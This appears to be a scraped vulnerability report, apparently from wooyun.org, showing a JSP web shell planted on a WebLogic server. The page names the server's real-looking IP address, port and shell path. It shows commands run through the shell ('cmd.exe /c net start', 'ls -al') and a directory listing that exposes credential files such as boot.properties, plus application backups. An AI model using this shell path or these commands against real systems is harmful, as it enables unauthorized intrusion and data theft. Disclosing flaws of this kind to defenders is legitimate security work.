 218.28.168.88:9001/test/1.jsp
Parameter
cmd.exe /c net start > /home/weblogic/bea/user_projects/domains/epwdomain/servers/AdminServer/tmp/_WL_user/test/t030c Execute
Execute Shell »
Parameter
ls -al Execute
total 1396156
drwxrwxr-x 16 weblogic weblogic 4096 Sep 26 2014 .
drwxrwxr-x 3 weblogic weblogic 4096 Sep 12 2013 ..
drwxrwxrwx 3 weblogic root 4096 Aug 1 2011 applications
-rw-rw-r-- 1 weblogic weblogic 464609280 Oct 24 2013 applications_20131024backup.tar
-rw-rw-r-- 1 weblogic weblogic 464517120 Jan 14 2014 applications_20140114backup.tar
-rw-rw-r-- 1 weblogic weblogic 498923520 Sep 23 2014 applications_20140923backup.tar
drwxrwxr-x 2 weblogic weblogic 4096 Sep 11 2013 autodeploy
drwxrwxr-x 2 weblogic weblogic 4096 Oct 24 2013 bin
-rw-rw-r-- 1 weblogic weblogic 114 Sep 12 2013 boot.properties
drwxrwxr-x 2 weblogic weblogic 16384 Sep 26 2014 cachedata
drwxrwxr-x 11 weblogic weblogic 4096 Sep 12 2013 config
drwxrwxr-x 2 weblogic weblogic 4096 Sep 11 2013 console-ext
-rw-rw-r-- 1 weblogic weblogic 32 Dec 24 13:25 edit.lok
-rw-rw-r-- 1 weblogic weblogic 462 Sep 11 2013 fileRealm.properties
-rw-rw-r-- 1 weblogic weblogic 0 Sep 26 2014 hibernate.log
drwxrwxr-x 2 weblogic weblogic 4096 Sep 11 2013 init-info
drwxrwxr-x 2 weblogic weblogic 4096 Sep 11 2013 lib
drwxrwxr-x 2 weblogic weblogic 4096 Dec 24 13:25 pending
drwxrwxr-x 2 weblogic weblogic 4096 Sep 11 2013 security
drwxrwxr-x 4 weblogic weblogic 4096 Sep 12 2013 servers
-rw-rw-r-- 1 weblogic weblogic 107 Oct 29 11:25 shutdown.py
-rwxr-xr-x 1 weblogic weblogic 266 Sep 11 2013 startWebLogic.sh
drwxrwxr-x 2 weblogic weblogic 4096 Dec 24 13:25 tmp
drwxrwxr-x 2 weblogic weblogic 4096 Sep 11 2013 user_staged_config
drwxrwxr-x 2 weblogic weblogic 4096 Nov 3 2014 weblog
www.wooyun.org